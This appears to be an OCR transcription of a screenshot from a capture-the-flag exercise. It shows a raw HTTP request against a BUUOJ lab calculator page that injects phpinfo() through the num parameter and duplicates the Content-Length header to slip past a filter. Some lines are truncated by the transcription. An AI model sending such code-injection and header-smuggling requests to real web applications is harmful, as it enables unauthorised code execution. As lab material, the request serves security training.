 1 POST /calc.php?num=phpinfo() HTTP/1.1
2 Host: node3.buuoj.cn:25348
3 Content-Length: 17
4 Content-Length: 17
5 Cache-Control: max-age=0
6 Origin: http://node3.buuoj.cn:25348
7 Upgrade-Insecure-Requests: 1
8 DNT: 1
9 Content-Type: application/x-www-form-urlencoded
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
.9
2 Referer: http://node3.buuoj.cn:25348/calc.php?num=phpinfo()
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: UM_distinctid=17a0eac804d68e-0cef4c851b83d8-f7f1939-13c680-17a0eac804e3c6
6 Connection: close
7
8 num=php